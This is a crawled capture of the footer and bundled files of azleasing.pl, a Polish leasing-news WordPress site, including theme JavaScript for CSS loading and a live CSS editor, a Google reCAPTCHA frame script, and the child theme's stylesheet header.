                <div class="td_block_wrap td_block_popular_categories td_uid_15_6971eda662b80_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6971eda662b80" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971eda663fe5
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971eda664156"></textarea>
						<div id="td_live_css_uid_1_6971eda664156" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971eda664156');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971eda664156");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a4jFq3TUSiBcrQznXD02PQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074091587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c
body_size: 336
content:
/*
Theme Name:     azleasing.pl
Theme URI: 		azleasing.pl
Description:    Szablon potomny dla newspaper
Author:         Webrange
Author URI: 	http://www.webrange.pl
Template:       Newspaper                             
Version:        7.2c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/